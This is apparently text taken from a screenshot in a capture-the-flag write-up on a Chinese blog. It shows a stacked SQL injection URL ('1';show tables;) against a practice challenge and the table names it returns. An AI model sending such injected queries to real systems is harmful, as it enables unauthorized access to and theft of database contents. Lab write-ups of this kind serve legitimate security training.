 120814fc-8352-4410-be3f-d53a5af398bd.node3.buuoj.cn/?inject=1';show tables;
火狐官方站点 新手上路 常用网址 JD 京东商城 京东商城 Apache Solr Velocit... 双11红包
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
https://blog.csdn.net/meteox